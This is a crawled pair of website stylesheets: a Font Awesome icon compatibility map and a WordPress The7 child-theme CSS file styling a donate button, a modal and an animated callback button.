.dt-fa-compatibility .fa-s15:before {
  content: "\f2cd"; }
.dt-fa-compatibility .fa-scissors:before {
  content: "\f0c4"; }
.dt-fa-compatibility .fa-send-o:before {
  content: "\f1d8"; }
.dt-fa-compatibility .fa-send:before {
  content: "\f1d8"; }
.dt-fa-compatibility .fa-share-square-o:before {
  content: "\f14d"; }
.dt-fa-compatibility .fa-shekel:before {
  content: "\f20b"; }
.dt-fa-compatibility .fa-sheqel:before {
  content: "\f20b"; }
.dt-fa-compatibility .fa-shield:before {
  content: "\f3ed"; }
.dt-fa-compatibility .fa-sign-in:before {
  content: "\f2f6"; }
.dt-fa-compatibility .fa-sign-out:before {
  content: "\f2f5"; }
.dt-fa-compatibility .fa-signing:before {
  content: "\f2a7"; }
.dt-fa-compatibility .fa-sliders:before {
  content: "\f1de"; }
.dt-fa-compatibility .fa-smile-o:before {
  content: "\f118"; }
.dt-fa-compatibility .fa-snowflake-o:before {
  content: "\f2dc"; }
.dt-fa-compatibility .fa-soccer-ball-o:before {
  content: "\f1e3"; }
.dt-fa-compatibility .fa-sort-alpha-asc:before {
  content: "\f15d"; }
.dt-fa-compatibility .fa-sort-alpha-desc:before {
  content: "\f15e"; }
.dt-fa-compatibility .fa-sort-amount-asc:before {
  content: "\f160"; }
.dt-fa-compatibility .fa-sort-amount-desc:before {
  content: "\f161"; }
.dt-fa-compatibility .fa-sort-asc:before {
  content: "\f0de"; }
.dt-fa-compatibility .fa-sort-desc:before {
  content: "\f0dd"; }
.dt-fa-compatibility .fa-sort-numeric-asc:before {
  content: "\f162"; }
.dt-fa-compatibility .fa-sort-numeric-desc:before {
  content: "\f163"; }
.dt-fa-compatibility .fa-spoon:before {
  content: "\f2e5"; }
.dt-fa-compatibility .fa-square-o:before {
  content: "\f0c8"; }
.dt-fa-compatibility .fa-star-half-empty:before {
  content: "\f089"; }
.dt-fa-compatibility .fa-star-half-full:before {
  content: "\f089"; }
.dt-fa-compatibility .fa-star-half-o:before {
  content: "\f089"; }
.dt-fa-compatibility .fa-star-o:before {
  content: "\f005"; }
.dt-fa-compatibility .fa-sticky-note-o:before {
  content: "\f249"; }
.dt-fa-compatibility .fa-stop-circle-o:before {
  content: "\f28d"; }
.dt-fa-compatibility .fa-sun-o:before {
  content: "\f185"; }
.dt-fa-compatibility .fa-support:before {
  content: "\f1cd"; }
.dt-fa-compatibility .fa-tablet:before {
  content: "\f3fa"; }
.dt-fa-compatibility .fa-tachometer:before {
  content: "\f3fd"; }
.dt-fa-compatibility .fa-television:before {
  content: "\f26c"; }
.dt-fa-compatibility .fa-thermometer-0:before {
  content: "\f2cb"; }
.dt-fa-compatibility .fa-thermometer-1:before {
  content: "\f2ca"; }
.dt-fa-compatibility .fa-thermometer-2:before {
  content: "\f2c9"; }
.dt-fa-compatibility .fa-thermometer-3:before {
  content: "\f2c8"; }
.dt-fa-compatibility .fa-thermometer-4:before {
  content: "\f2c7"; }
.dt-fa-compatibility .fa-thermometer:before {
  content: "\f2c7"; }
.dt-fa-compatibility .fa-thumb-tack:before {
  content: "\f08d"; }
.dt-fa-compatibility .fa-thumbs-o-down:before {
  content: "\f165"; }
.dt-fa-compatibility .fa-thumbs-o-up:before {
  content: "\f164"; }
.dt-fa-compatibility .fa-ticket:before {
  content: "\f3ff"; }
.dt-fa-compatibility .fa-times-circle-o:before {
  content: "\f057"; }
.dt-fa-compatibility .fa-times-rectangle-o:before {
  content: "\f410"; }
.dt-fa-compatibility .fa-times-rectangle:before {
  content: "\f410"; }
.dt-fa-compatibility .fa-toggle-down:before {
  content: "\f150"; }
.dt-fa-compatibility .fa-toggle-left:before {
  content: "\f191"; }
.dt-fa-compatibility .fa-toggle-right:before {
  content: "\f152"; }
.dt-fa-compatibility .fa-toggle-up:before {
  content: "\f151"; }
.dt-fa-compatibility .fa-trash-o:before {
  content: "\f2ed"; }
.dt-fa-compatibility .fa-trash:before {
  content: "\f2ed"; }
.dt-fa-compatibility .fa-try:before {
  content: "\f195"; }
.dt-fa-compatibility .fa-turkish-lira:before {
  content: "\f195"; }
.dt-fa-compatibility .fa-unsorted:before {
  content: "\f0dc"; }
.dt-fa-compatibility .fa-usd:before {
  content: "\f155"; }
.dt-fa-compatibility .fa-user-circle-o:before {
  content: "\f2bd"; }
.dt-fa-compatibility .fa-user-o:before {
  content: "\f007"; }
.dt-fa-compatibility .fa-vcard-o:before {
  content: "\f2bb"; }
.dt-fa-compatibility .fa-vcard:before {
  content: "\f2bb"; }
.dt-fa-compatibility .fa-video-camera:before {
  content: "\f03d"; }
.dt-fa-compatibility .fa-vimeo:before {
  content: "\f27d"; }
.dt-fa-compatibility .fa-volume-control-phone:before {
  content: "\f2a0"; }
.dt-fa-compatibility .fa-warning:before {
  content: "\f071"; }
.dt-fa-compatibility .fa-wechat:before {
  content: "\f1d7"; }
.dt-fa-compatibility .fa-wheelchair-alt:before {
  content: "\f368"; }
.dt-fa-compatibility .fa-window-close-o:before {
  content: "\f410"; }
.dt-fa-compatibility .fa-won:before {
  content: "\f159"; }
.dt-fa-compatibility .fa-y-combinator-square:before {
  content: "\f1d4"; }
.dt-fa-compatibility .fa-yc-square:before {
  content: "\f1d4"; }
.dt-fa-compatibility .fa-yc:before {
  content: "\f23b"; }
.dt-fa-compatibility .fa-yen:before {
  content: "\f157"; }
.dt-fa-compatibility .fa-youtube-play:before {
  content: "\f167"; }
.dt-fa-compatibility .fa-youtube-square:before {
  content: "\f167"; }

.dt-fa-compatibility .fa.fa-youtube-square, .dt-fa-compatibility .fa.fa-youtube, .dt-fa-compatibility .fa.fa-yoast, .dt-fa-compatibility .fa.fa-yelp, .dt-fa-compatibility .fa.fa-yandex-international, .dt-fa-compatibility .fa.fa-yandex, .dt-fa-compatibility .fa.fa-yahoo, .dt-fa-compatibility .fa.fa-y-combinator, .dt-fa-compatibility .fa.fa-xing-square, .dt-fa-compatibility .fa.fa-xing, .dt-fa-compatibility .fa.fa-xbox, .dt-fa-compatibility .fa.fa-wpforms, .dt-fa-compatibility .fa.fa-wpexplorer, .dt-fa-compatibility .fa.fa-wpbeginner, .dt-fa-compatibility .fa.fa-wordpress-simple, .dt-fa-compatibility .fa.fa-wordpress, .dt-fa-compatibility .fa.fa-windows, .dt-fa-compatibility .fa.fa-wikipedia-w, .dt-fa-compatibility .fa.fa-whmcs, .dt-fa-compatibility .fa.fa-whatsapp-square, .dt-fa-compatibility .fa.fa-whatsapp, .dt-fa-compatibility .fa.fa-weixin, .dt-fa-compatibility .fa.fa-weibo, .dt-fa-compatibility .fa.fa-vuejs, .dt-fa-compatibility .fa.fa-vnv, .dt-fa-compatibility .fa.fa-vk, .dt-fa-compatibility .fa.fa-vine, .dt-fa-compatibility .fa.fa-vimeo-v, .dt-fa-compatibility .fa.fa-vimeo-square, .dt-fa-compatibility .fa.fa-vimeo, .dt-fa-compatibility .fa.fa-viber, .dt-fa-compatibility .fa.fa-viadeo-square, .dt-fa-compatibility .fa.fa-viadeo, .dt-fa-compatibility .fa.fa-viacoin, .dt-fa-compatibility .fa.fa-vaadin, .dt-fa-compatibility .fa.fa-ussunnah, .dt-fa-compatibility .fa.fa-usb, .dt-fa-compatibility .fa.fa-untappd, .dt-fa-compatibility .fa.fa-uniregistry, .dt-fa-compatibility .fa.fa-uikit, .dt-fa-compatibility .fa.fa-uber, .dt-fa-compatibility .fa.fa-typo3, .dt-fa-compatibility .fa.fa-twitter-square, .dt-fa-compatibility .fa.fa-twitter, .dt-fa-compatibility .fa.fa-twitch, .dt-fa-compatibility .fa.fa-tumblr-square, .dt-fa-compatibility .fa.fa-tumblr, .dt-fa-compatibility .fa.fa-tripadvisor, .dt-fa-compatibility .fa.fa-trello, .dt-fa-compatibility .fa.fa-themeisle, .dt-fa-compatibility .fa.fa-tencent-weibo, .dt-fa-compatibility .fa.fa-telegram-plane, .dt-fa-compatibility .fa.fa-telegram, .dt-fa-compatibility .fa.fa-supple, .dt-fa-compatibility .fa.fa-superpowers, .dt-fa-compatibility .fa.fa-stumbleupon-circle, .dt-fa-compatibility .fa.fa-stumbleupon, .dt-fa-compatibility .fa.fa-studiovinari, .dt-fa-compatibility .fa.fa-stripe-s, .dt-fa-compatibility .fa.fa-stripe, .dt-fa-compatibility .fa.fa-strava, .dt-fa-compatibility .fa.fa-sticker-mule, .dt-fa-compatibility .fa.fa-steam-symbol, .dt-fa-compatibility .fa.fa-steam-square, .dt-fa-compatibility .fa.fa-steam, .dt-fa-compatibility .fa.fa-staylinked, .dt-fa-compatibility .fa.fa-stack-overflow, .dt-fa-compatibility .fa.fa-stack-exchange, .dt-fa-compatibility .fa.fa-spotify, .dt-fa-compatibility .fa.fa-speakap, .dt-fa-compatibility .fa.fa-soundcloud, .dt-fa-compatibility .fa.fa-snapchat-square, .dt-fa-compatibility .fa.fa-snapchat-ghost, .dt-fa-compatibility .fa.fa-snapchat, .dt-fa-compatibility .fa.fa-slideshare, .dt-fa-compatibility .fa.fa-slack-hash, .dt-fa-compatibility .fa.fa-slack, .dt-fa-compatibility .fa.fa-skype, .dt-fa-compatibility .fa.fa-skyatlas, .dt-fa-compatibility .fa.fa-sistrix, .dt-fa-compatibility .fa.fa-simplybuilt, .dt-fa-compatibility .fa.fa-shirtsinbulk, .dt-fa-compatibility .fa.fa-servicestack, .dt-fa-compatibility .fa.fa-sellsy, .dt-fa-compatibility .fa.fa-sellcast, .dt-fa-compatibility .fa.fa-searchengin, .dt-fa-compatibility .fa.fa-scribd, .dt-fa-compatibility .fa.fa-schlix, .dt-fa-compatibility .fa.fa-sass, .dt-fa-compatibility .fa.fa-safari, .dt-fa-compatibility .fa.fa-rockrms, .dt-fa-compatibility .fa.fa-rocketchat, .dt-fa-compatibility .fa.fa-resolving, .dt-fa-compatibility .fa.fa-replyd, .dt-fa-compatibility .fa.fa-renren, .dt-fa-compatibility .fa.fa-rendact, .dt-fa-compatibility .fa.fa-reddit-square, .dt-fa-compatibility .fa.fa-reddit-alien, .dt-fa-compatibility .fa.fa-reddit, .dt-fa-compatibility .fa.fa-red-river, .dt-fa-compatibility .fa.fa-rebel, .dt-fa-compatibility .fa.fa-react, .dt-fa-compatibility .fa.fa-ravelry, .dt-fa-compatibility .fa.fa-quora, .dt-fa-compatibility .fa.fa-quinscape, .dt-fa-compatibility .fa.fa-qq, .dt-fa-compatibility .fa.fa-python, .dt-fa-compatibility .fa.fa-pushed, .dt-fa-compatibility .fa.fa-product-hunt, .dt-fa-compatibility .fa.fa-playstation, .dt-fa-compatibility .fa.fa-pinterest-square, .dt-fa-compatibility .fa.fa-pinterest-p, .dt-fa-compatibility .fa.fa-pinterest, .dt-fa-compatibility .fa.fa-pied-piper-pp, .dt-fa-compatibility .fa.fa-pied-piper-alt, .dt-fa-compatibility .fa.fa-pied-piper, .dt-fa-compatibility .fa.fa-php, .dt-fa-compatibility .fa.fa-phoenix-framework, .dt-fa-compatibility .fa.fa-phabricator, .dt-fa-compatibility .fa.fa-periscope, .dt-fa-compatibility .fa.fa-paypal, .dt-fa-compatibility .fa.fa-patreon, .dt-fa-compatibility .fa.fa-palfed, .dt-fa-compatibility .fa.fa-pagelines, .dt-fa-compatibility .fa.fa-page4, .dt-fa-compatibility .fa.fa-osi, .dt-fa-compatibility .fa.fa-optin-monster, .dt-fa-compatibility .fa.fa-opera, .dt-fa-compatibility .fa.fa-openid, .dt-fa-compatibility .fa.fa-opencart, .dt-fa-compatibility .fa.fa-odnoklassniki-square, .dt-fa-compatibility .fa.fa-odnoklassniki, .dt-fa-compatibility .fa.fa-nutritionix, .dt-fa-compatibility .fa.fa-ns8, .dt-fa-compatibility .fa.fa-npm, .dt-fa-compatibility .fa.fa-node-js, .dt-fa-compatibility .fa.fa-node, .dt-fa-compatibility .fa.fa-nintendo-switch, .dt-fa-compatibility .fa.fa-napster, .dt-fa-compatibility .fa.fa-monero, .dt-fa-compatibility .fa.fa-modx, .dt-fa-compatibility .fa.fa-mizuni, .dt-fa-compatibility .fa.fa-mixcloud, .dt-fa-compatibility .fa.fa-mix, .dt-fa-compatibility .fa.fa-microsoft, .dt-fa-compatibility .fa.fa-meetup, .dt-fa-compatibility .fa.fa-medrt, .dt-fa-compatibility .fa.fa-medium-m, .dt-fa-compatibility .fa.fa-medium, .dt-fa-compatibility .fa.fa-medapps, .dt-fa-compatibility .fa.fa-maxcdn, .dt-fa-compatibility .fa.fa-magento, .dt-fa-compatibility .fa.fa-lyft, .dt-fa-compatibility .fa.fa-linux, .dt-fa-compatibility .fa.fa-linode, .dt-fa-compatibility .fa.fa-linkedin-in, .dt-fa-compatibility .fa.fa-linkedin, .dt-fa-compatibility .fa.fa-line, .dt-fa-compatibility .fa.fa-less, .dt-fa-compatibility .fa.fa-leanpub, .dt-fa-compatibility .fa.fa-lastfm-square, .dt-fa-compatibility .fa.fa-lastfm, .dt-fa-compatibility .fa.fa-laravel, .dt-fa-compatibility .fa.fa-korvue, .dt-fa-compatibility .fa.fa-kickstarter-k, .dt-fa-compatibility .fa.fa-kickstarter, .dt-fa-compatibility .fa.fa-keycdn, .dt-fa-compatibility .fa.fa-jsfiddle, .dt-fa-compatibility .fa.fa-js-square, .dt-fa-compatibility .fa.fa-js, .dt-fa-compatibility .fa.fa-joomla, .dt-fa-compatibility .fa.fa-joget, .dt-fa-compatibility .fa.fa-jenkins, .dt-fa-compatibility .fa.fa-itunes-note, .dt-fa-compatibility .fa.fa-itunes, .dt-fa-compatibility .fa.fa-ioxhost, .dt-fa-compatibility .fa.fa-internet-explorer, .dt-fa-compatibility .fa.fa-instagram, .dt-fa-compatibility .fa.fa-imdb, .dt-fa-compatibility .fa.fa-hubspot, .dt-fa-compatibility .fa.fa-html5, .dt-fa-compatibility .fa.fa-houzz, .dt-fa-compatibility .fa.fa-hotjar, .dt-fa-compatibility .fa.fa-hooli, .dt-fa-compatibility .fa.fa-hire-a-helper, .dt-fa-compatibility .fa.fa-hips, .dt-fa-compatibility .fa.fa-hacker-news-square, .dt-fa-compatibility .fa.fa-hacker-news, .dt-fa-compatibility .fa.fa-gulp, .dt-fa-compatibility .fa.fa-grunt, .dt-fa-compatibility .fa.fa-gripfire, .dt-fa-compatibility .fa.fa-grav, .dt-fa-compatibility .fa.fa-gratipay, .dt-fa-compatibility .fa.fa-google-wallet, .dt-fa-compatibility .fa.fa-google-plus-square, .dt-fa-compatibility .fa.fa-google-plus-g, .dt-fa-compatibility .fa.fa-google-plus, .dt-fa-compatibility .fa.fa-google-play, .dt-fa-compatibility .fa.fa-google-drive, .dt-fa-compatibility .fa.fa-google, .dt-fa-compatibility .fa.fa-goodreads-g, .dt-fa-compatibility .fa.fa-goodreads, .dt-fa-compatibility .fa.fa-gofore, .dt-fa-compatibility .fa.fa-glide-g, .dt-fa-compatibility .fa.fa-glide, .dt-fa-compatibility .fa.fa-gitter, .dt-fa-compatibility .fa.fa-gitlab, .dt-fa-compatibility .fa.fa-gitkraken, .dt-fa-compatibility .fa.fa-github-square, .dt-fa-compatibility .fa.fa-github-alt, .dt-fa-compatibility .fa.fa-github, .dt-fa-compatibility .fa.fa-git-square, .dt-fa-compatibility .fa.fa-git, .dt-fa-compatibility .fa.fa-gg-circle, .dt-fa-compatibility .fa.fa-gg, .dt-fa-compatibility .fa.fa-get-pocket, .dt-fa-compatibility .fa.fa-freebsd, .dt-fa-compatibility .fa.fa-free-code-camp, .dt-fa-compatibility .fa.fa-foursquare, .dt-fa-compatibility .fa.fa-forumbee, .dt-fa-compatibility .fa.fa-fort-awesome-alt, .dt-fa-compatibility .fa.fa-fort-awesome, .dt-fa-compatibility .fa.fa-fonticons-fi, .dt-fa-compatibility .fa.fa-fonticons, .dt-fa-compatibility .fa.fa-font-awesome-flag, .dt-fa-compatibility .fa.fa-font-awesome-alt, .dt-fa-compatibility .fa.fa-font-awesome, .dt-fa-compatibility .fa.fa-fly, .dt-fa-compatibility .fa.fa-flipboard, .dt-fa-compatibility .fa.fa-flickr, .dt-fa-compatibility .fa.fa-firstdraft, .dt-fa-compatibility .fa.fa-first-order, .dt-fa-compatibility .fa.fa-firefox, .dt-fa-compatibility .fa.fa-facebook-square, .dt-fa-compatibility .fa.fa-facebook-messenger, .dt-fa-compatibility .fa.fa-facebook-f, .dt-fa-compatibility .fa.fa-facebook, .dt-fa-compatibility .fa.fa-expeditedssl, .dt-fa-compatibility .fa.fa-etsy, .dt-fa-compatibility .fa.fa-ethereum, .dt-fa-compatibility .fa.fa-erlang, .dt-fa-compatibility .fa.fa-envira, .dt-fa-compatibility .fa.fa-empire, .dt-fa-compatibility .fa.fa-ember, .dt-fa-compatibility .fa.fa-elementor, .dt-fa-compatibility .fa.fa-edge, .dt-fa-compatibility .fa.fa-earlybirds, .dt-fa-compatibility .fa.fa-dyalog, .dt-fa-compatibility .fa.fa-drupal, .dt-fa-compatibility .fa.fa-dropbox, .dt-fa-compatibility .fa.fa-dribbble-square, .dt-fa-compatibility .fa.fa-dribbble, .dt-fa-compatibility .fa.fa-draft2digital, .dt-fa-compatibility .fa.fa-docker, .dt-fa-compatibility .fa.fa-dochub, .dt-fa-compatibility .fa.fa-discourse, .dt-fa-compatibility .fa.fa-discord, .dt-fa-compatibility .fa.fa-digital-ocean, .dt-fa-compatibility .fa.fa-digg, .dt-fa-compatibility .fa.fa-deviantart, .dt-fa-compatibility .fa.fa-deskpro, .dt-fa-compatibility .fa.fa-deploydog, .dt-fa-compatibility .fa.fa-delicious, .dt-fa-compatibility .fa.fa-dashcube, .dt-fa-compatibility .fa.fa-d-and-d, .dt-fa-compatibility .fa.fa-cuttlefish, .dt-fa-compatibility .fa.fa-css3-alt, .dt-fa-compatibility .fa.fa-css3, .dt-fa-compatibility .fa.fa-creative-commons, .dt-fa-compatibility .fa.fa-cpanel, .dt-fa-compatibility .fa.fa-contao, .dt-fa-compatibility .fa.fa-connectdevelop, .dt-fa-compatibility .fa.fa-codiepie, .dt-fa-compatibility .fa.fa-codepen, .dt-fa-compatibility .fa.fa-cloudversify, .dt-fa-compatibility .fa.fa-cloudsmith, .dt-fa-compatibility .fa.fa-cloudscale, .dt-fa-compatibility .fa.fa-chrome, .dt-fa-compatibility .fa.fa-centercode, .dt-fa-compatibility .fa.fa-cc-visa, .dt-fa-compatibility .fa.fa-cc-stripe, .dt-fa-compatibility .fa.fa-cc-paypal, .dt-fa-compatibility .fa.fa-cc-mastercard, .dt-fa-compatibility .fa.fa-cc-jcb, .dt-fa-compatibility .fa.fa-cc-discover, .dt-fa-compatibility .fa.fa-cc-diners-club, .dt-fa-compatibility .fa.fa-cc-apple-pay, .dt-fa-compatibility .fa.fa-cc-amex, .dt-fa-compatibility .fa.fa-cc-amazon-pay, .dt-fa-compatibility .fa.fa-buysellads, .dt-fa-compatibility .fa.fa-buromobelexperte, .dt-fa-compatibility .fa.fa-btc, .dt-fa-compatibility .fa.fa-bluetooth-b, .dt-fa-compatibility .fa.fa-bluetooth, .dt-fa-compatibility .fa.fa-blogger-b, .dt-fa-compatibility .fa.fa-blogger, .dt-fa-compatibility .fa.fa-blackberry, .dt-fa-compatibility .fa.fa-black-tie, .dt-fa-compatibility .fa.fa-bity, .dt-fa-compatibility .fa.fa-bitcoin, .dt-fa-compatibility .fa.fa-bitbucket, .dt-fa-compatibility .fa.fa-bimobject, .dt-fa-compatibility .fa.fa-behance-square, .dt-fa-compatibility .fa.fa-behance, .dt-fa-compatibility .fa.fa-bandcamp, .dt-fa-compatibility .fa.fa-aws, .dt-fa-compatibility .fa.fa-aviato, .dt-fa-compatibility .fa.fa-avianex, .dt-fa-compatibility .fa.fa-autoprefixer, .dt-fa-compatibility .fa.fa-audible, .dt-fa-compatibility .fa.fa-asymmetrik, .dt-fa-compatibility .fa.fa-apple-pay, .dt-fa-compatibility .fa.fa-apple, .dt-fa-compatibility .fa.fa-apper, .dt-fa-compatibility .fa.fa-app-store-ios, .dt-fa-compatibility .fa.fa-app-store, .dt-fa-compatibility .fa.fa-angular, .dt-fa-compatibility .fa.fa-angrycreative, .dt-fa-compatibility .fa.fa-angellist, .dt-fa-compatibility .fa.fa-android, .dt-fa-compatibility .fa.fa-amilia, .dt-fa-compatibility .fa.fa-amazon-pay, .dt-fa-compatibility .fa.fa-amazon, .dt-fa-compatibility .fa.fa-algolia, .dt-fa-compatibility .fa.fa-affiliatetheme, .dt-fa-compatibility .fa.fa-adversal, .dt-fa-compatibility .fa.fa-adn, .dt-fa-compatibility .fa.fa-accusoft, .dt-fa-compatibility .fa.fa-accessible-icon, .dt-fa-compatibility .fa.fa-500px {
  font-family: 'Font Awesome 5 Brands' !important;}

--- FILE ---
content_type: text/css
request_url: https://msj.by/wp-content/themes/dt-the7-child/style.css?ver=6.9.3.1
body_size: 1665
content:
/*
Theme Name: the7dtchild
Author: Dream-Theme
Author URI: http://dream-theme.com/
Description: The7 is perfectly scalable, performance and SEO optimized, responsive, retina ready multipurpose WordPress theme. It will fit every site – big or small. From huge corporate portals to studio or personal sites – The7 will become a great foundation for your next project!
Version: 1.0.0
License: This WordPress theme is comprised of two parts: (1) The PHP code and integrated HTML are licensed under the GPL license as is WordPress itself.  You will find a copy of the license text in the same directory as this text file. Or you can read it here: http://wordpress.org/about/gpl/ (2) All other parts of the theme including, but not limited to the CSS code, images, and design are licensed according to the license purchased. Read about licensing details here: http://themeforest.net/licenses/regular_extended
Template: dt-the7
*/

.masthead:not(.side-header) .header-bar {
	align-items: center;
}

.btn-donate {
    display: inline-flex;
	margin: 0 1rem;
    padding: 5px 10px !important;
    border-radius: 18px;
    background: orange;
    color: #ffffff !important;
    position: relative;
    overflow: hidden;
    height: max-content;
    text-decoration: none;
	text-transform: uppercase;
	font-size: 14px;
}

.btn-donate:after {
	-webkit-animation: gloss 3s ease-out 0s infinite;
    animation: gloss 3s ease-out 0s infinite;
    background: #fff;
    content: "";
    height: 155px;
    left: -75px;
    opacity: .5;
    position: absolute;
    top: -50px;
    -webkit-transform: rotate(35deg);
    -ms-transform: rotate(35deg);
    transform: rotate(35deg);
    -webkit-transition: all .3s;
    -o-transition: all .3s;
    transition: all .3s;
    width: 50px;
    z-index: 1;
}

@-webkit-keyframes gloss {
    0% {
        left: -75px;
    }

    15%,
    to {
        left: 120%;
    }
}

@keyframes gloss {
    0% {
        left: -75px;
    }

    15%,
    to {
        left: 120%;
    }
}


.mobile-mini-widgets {
    justify-content: center;
}

.mobile-mini-widgets .btn-donate {
	display: inline-flex !important;
	margin: 0 auto !important;
}


/* The Modal (background) */
.modal {
  display: none; /* Hidden by default */
  position: fixed; /* Stay in place */
  z-index: 999; /* Sit on top */
  left: 0;
  top: 0;
  width: 100%; /* Full width */
  height: 100%; /* Full height */
  overflow: auto; /* Enable scroll if needed */
  background-color: rgb(0,0,0); /* Fallback color */
  background-color: rgba(0,0,0,0.4); /* Black w/ opacity */
}

.modal.open {
	display: block;
}

.modal h3 {
	text-align: center
}

/* Modal Content/Box */
.modal-content {
  background-color: #fefefe;
  margin: 15% auto; /* 15% from the top and centered */
  padding: 20px;
  border: 1px solid #888;
  width: 100%; /* Could be more or less, depending on screen size */
	max-width: 800px;
	border: 5px solid #006363;
}

/* The Close Button */
.close {
  color: #aaa;
  float: right;
  font-size: 28px;
  font-weight: bold;
}

.close:hover,
.close:focus {
  color: black;
  text-decoration: none;
  cursor: pointer;
}

/****/

.callbackkiller .callback-bt {
    -webkit-animation: hoverWave 1s linear infinite;
    animation: hoverWave 1s linear infinite;
    background-color: #ff2241;
    border: 2px solid #ff2241;
    border-radius: 50%;
    bottom: 3%;
    box-shadow: 0 8px 10px rgba(165,70,75,.3);
    cursor: pointer;
    height: 68px;
    position: fixed;
    right: 1%;
    text-align: center;
    transition: .3s;
    width: 68px;
    z-index: 999
}

.callbackkiller .callback-bt .text-call {
    border-radius: 50%;
    height: 68px;
    overflow: hidden;
    position: relative;
    width: 68px
}

.callbackkiller .callback-bt .text-call span {
    color: #fff;
    font-family: montserrat,Arial,Helvetica,sans-serif;
    font-size: 0;
    font-weight: 600;
    line-height: 14px;
    opacity: 0;
    position: absolute;
    right: 5px;
    text-align: center;
    text-transform: uppercase;
    top: 22px;
    transition: opacity .3s linear
}

.callbackkiller .callback-bt .text-call:hover span {
    font-size: 11px;
    opacity: 1
}

.callbackkiller .callback-bt:hover i {
    display: none
}

.callbackkiller .callback-bt:hover {
    background: #ff2241;
    color: transparent;
    transition: .3s;
    z-index: 1
}

.callbackkiller .callback-bt:hover i {
    color: #38a3fd;
    font-size: 40px;
    transition: .3s
}

.callbackkiller .callback-bt i {
    animation: zur 3.2s ease 0s 1 normal none running;
    animation-iteration-count: infinite;
    -webkit-animation: zur 3.2s ease 0s 1 normal none running;
    -webkit-animation-iteration-count: infinite;
    color: #fff;
    font-size: 34px;
    line-height: 66px;
    transition: .3s;
    transition: .5s ease-in-out;
	transform: rotate(180deg);
}

@-webkit-keyframes hoverWave {
    0% {
        box-shadow: 0 8px 10px rgba(253,56,56,.3),0 0 0 0 rgba(253,56,56,.2),0 0 0 0 rgba(253,56,56,.2)
    }

    40% {
        box-shadow: 0 8px 10px rgba(253,56,56,.3),0 0 0 15px rgba(253,56,56,.2),0 0 0 0 rgba(253,56,56,.2)
    }

    80% {
        box-shadow: 0 8px 10px rgba(253,56,56,.3),0 0 0 30px rgba(253,56,56,0),0 0 0 26.7px rgba(253,56,56,.067)
    }

    to {
        box-shadow: 0 8px 10px rgba(253,56,56,.3),0 0 0 30px rgba(253,56,56,0),0 0 0 40px rgba(253,56,56,0)
    }
}

@keyframes hoverWave {
    0% {
        box-shadow: 0 8px 10px rgba(253,56,56,.3),0 0 0 0 rgba(253,56,56,.2),0 0 0 0 rgba(253,56,56,.2)
    }

    40% {
        box-shadow: 0 8px 10px rgba(253,56,56,.3),0 0 0 15px rgba(253,56,56,.2),0 0 0 0 rgba(253,56,56,.2)
    }

    80% {
        box-shadow: 0 8px 10px rgba(253,56,56,.3),0 0 0 30px rgba(253,56,56,0),0 0 0 26.7px rgba(253,56,56,.067)
    }

    to {
        box-shadow: 0 8px 10px rgba(253,56,56,.3),0 0 0 30px rgba(253,56,56,0),0 0 0 40px rgba(253,56,56,0)
    }
}

@keyframes zur {
    0% {
        transform: rotate(0deg);
        -ms-transform: rotate(0deg);
        -webkit-transform: rotate(0deg)
    }

    10% {
        transform: rotate(-30deg);
        -ms-transform: rotate(-30deg);
        -webkit-transform: rotate(-30deg)
    }

    20% {
        transform: rotate(15deg);
        -ms-transform: rotate(15deg);
        -webkit-transform: rotate(15deg)
    }

    30% {
        transform: rotate(-10deg);
        -ms-transform: rotate(-10deg);
        -webkit-transform: rotate(-10deg)
    }

    40% {
        transform: rotate(7.5deg);
        -ms-transform: rotate(7.5deg);
        -webkit-transform: rotate(7.5deg)
    }

    50% {
        transform: rotate(-6deg);
        -ms-transform: rotate(-6deg);
        -webkit-transform: rotate(-6deg)
    }

    60% {
        transform: rotate(5deg);
        -ms-transform: rotate(5deg);
        -webkit-transform: rotate(5deg)
    }

    70% {
        transform: rotate(-4.28571deg);
        -ms-transform: rotate(-4.28571deg);
        -webkit-transform: rotate(-4.28571deg)
    }

    80% {
        transform: rotate(3.75deg);
        -ms-transform: rotate(3.75deg);
        -webkit-transform: rotate(3.75deg)
    }

    90% {
        transform: rotate(-3.33333deg);
        -ms-transform: rotate(-3.33333deg);
        -webkit-transform: rotate(-3.33333deg)
    }

    to {
        transform: rotate(0deg);
        -ms-transform: rotate(0deg);
        -webkit-transform: rotate(0deg)
    }
}

@-webkit-keyframes zur {
    0% {
        transform: rotate(0deg);
        -ms-transform: rotate(0deg);
        -webkit-transform: rotate(0deg)
    }

    10% {
        transform: rotate(-30deg);
        -ms-transform: rotate(-30deg);
        -webkit-transform: rotate(-30deg)
    }

    20% {
        transform: rotate(15deg);
        -ms-transform: rotate(15deg);
        -webkit-transform: rotate(15deg)
    }

    30% {
        transform: rotate(-10deg);
        -ms-transform: rotate(-10deg);
        -webkit-transform: rotate(-10deg)
    }

    40% {
        transform: rotate(7.5deg);
        -ms-transform: rotate(7.5deg);
        -webkit-transform: rotate(7.5deg)
    }

    50% {
        transform: rotate(-6deg);
        -ms-transform: rotate(-6deg);
        -webkit-transform: rotate(-6deg)
    }

    60% {
        transform: rotate(5deg);
        -ms-transform: rotate(5deg);
        -webkit-transform: rotate(5deg)
    }

    70% {
        transform: rotate(-4.28571deg);
        -ms-transform: rotate(-4.28571deg);
        -webkit-transform: rotate(-4.28571deg)
    }

    80% {
        transform: rotate(3.75deg);
        -ms-transform: rotate(3.75deg);
        -webkit-transform: rotate(3.75deg)
    }

    90% {
        transform: rotate(-3.33333deg);
        -ms-transform: rotate(-3.33333deg);
        -webkit-transform: rotate(-3.33333deg)
    }

    to {
        transform: rotate(0deg);
        -ms-transform: rotate(0deg);
        -webkit-transform: rotate(0deg)
    }
}

.scroll-top,
.scroll-top.on {
	right: auto;
	left: 10px;
}


@media(max-width: 767px) {
	.modal-content {
		max-width: 320px;
	}
}